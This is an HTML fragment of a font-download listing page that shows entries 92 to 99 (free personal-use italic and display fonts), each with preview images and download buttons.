        <a href="/FF_Ampire-Expanded-Italic.font" id="urlidd1025643" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ampire-Expanded-Italic.font">Ampire Expanded Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1025643"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_FORESTSITALICPERSONALUSE-Ita.font" id="urlidt1138572" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. FORESTSITALICPERSONALUSE-">92. FORESTSITALICPERSONALUSE-</a>
						<div class="row align-items-center no-gutters" id="hfid1138572" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FORESTSITALICPERSONALUSE-Ita.font"  id="urlidi1138572" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1138572&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FORESTSITALICPERSONALUSE-ItaA.png" alt="FORESTSITALICPERSONALUSE-Ita Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FORESTSITALICPERSONALUSE-ItaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FORESTSITALICPERSONALUSE-ItaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FORESTSITALICPERSONALUSE-Itaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FORESTSITALICPERSONALUSE-Itaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FORESTSITALICPERSONALUSE-Ita0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FORESTSITALICPERSONALUSE-Ita01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FORESTSITALICPERSONALUSE-ItaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FORESTSITALICPERSONALUSE-Ita.font" id="urlidd1138572" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FORESTSITALICPERSONALUSE-Ita.font">FORESTSITALICPERSONALUSE- font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1138572"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Dedecus-Putro-Italic.font" id="urlidt319872" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. Dedecus Putro Italic">93. Dedecus Putro Italic</a>
						<div class="row align-items-center no-gutters" id="hfid319872" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dedecus-Putro-Italic.font"  id="urlidi319872" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=319872&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dedecus-Putro-ItalicA.png" alt="Dedecus Putro Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dedecus-Putro-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dedecus-Putro-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dedecus-Putro-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dedecus-Putro-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dedecus-Putro-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dedecus-Putro-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dedecus-Putro-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dedecus-Putro-Italic.font" id="urlidd319872" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dedecus-Putro-Italic.font">Dedecus Putro Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid319872"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Carnival-Corpse-Expanded-Italic.font" id="urlidt467551" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. Carnival Corpse Expanded ">94. Carnival Corpse Expanded </a>
						<div class="row align-items-center no-gutters" id="hfid467551" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Carnival-Corpse-Expanded-Italic.font"  id="urlidi467551" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467551&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carnival-Corpse-Expanded-ItalicA.png" alt="Carnival Corpse Expanded Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carnival-Corpse-Expanded-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carnival-Corpse-Expanded-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carnival-Corpse-Expanded-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carnival-Corpse-Expanded-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carnival-Corpse-Expanded-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carnival-Corpse-Expanded-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carnival-Corpse-Expanded-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Carnival-Corpse-Expanded-Italic.font" id="urlidd467551" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Carnival-Corpse-Expanded-Italic.font">Carnival Corpse Expanded  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467551"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_VenturisADFStyle-BoldItalic.font" id="urlidt307946" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. VenturisADFStyle-BoldItal">95. VenturisADFStyle-BoldItal</a>
						<div class="row align-items-center no-gutters" id="hfid307946" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VenturisADFStyle-BoldItalic.font"  id="urlidi307946" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307946&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-BoldItalicA.png" alt="VenturisADFStyle-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VenturisADFStyle-BoldItalic.font" id="urlidd307946" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VenturisADFStyle-BoldItalic.font">VenturisADFStyle-BoldItal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307946"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Roberto-Italic.font" id="urlidt1143873" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. Roberto Italic">96. Roberto Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1143873" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roberto-Italic.font"  id="urlidi1143873" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143873&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roberto-ItalicA.png" alt="Roberto Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roberto-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roberto-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roberto-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roberto-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roberto-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roberto-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roberto-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roberto-Italic.font" id="urlidd1143873" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roberto-Italic.font">Roberto Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143873"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Comic-Shark.font" id="urlidt906495" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. Comic Shark">97. Comic Shark</a>
						<div class="row align-items-center no-gutters" id="hfid906495" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Comic-Shark.font"  id="urlidi906495" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=906495&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comic-SharkA.png" alt="Comic Shark Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comic-SharkA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comic-SharkA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comic-Sharka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comic-Sharka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comic-Shark0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comic-Shark01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comic-SharkA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Comic-Shark.font" id="urlidd906495" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Comic-Shark.font">Comic Shark font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid906495"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Draconis-Italic.font" id="urlidt317687" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. Draconis Italic">98. Draconis Italic</a>
						<div class="row align-items-center no-gutters" id="hfid317687" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Draconis-Italic.font"  id="urlidi317687" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317687&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Draconis-ItalicA.png" alt="Draconis Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Draconis-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Draconis-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Draconis-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Draconis-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Draconis-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Draconis-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Draconis-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Draconis-Italic.font" id="urlidd317687" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Draconis-Italic.font">Draconis Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317687"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Earths-Mightiest-Jumbled-Italic.font" id="urlidt1026136" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. Earth's Mightiest Jumb">99. Earth's Mightiest Jumb</a>
						<div class="row align-items-center no-gutters" id="hfid1026136" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Earths-Mightiest-Jumbled-Italic.font"  id="urlidi1026136" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1026136&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Jumbled-ItalicA.png" alt="Earth's Mightiest Jumbled Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Jumbled-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Jumbled-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Jumbled-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Jumbled-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Jumbled-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Jumbled-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Jumbled-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
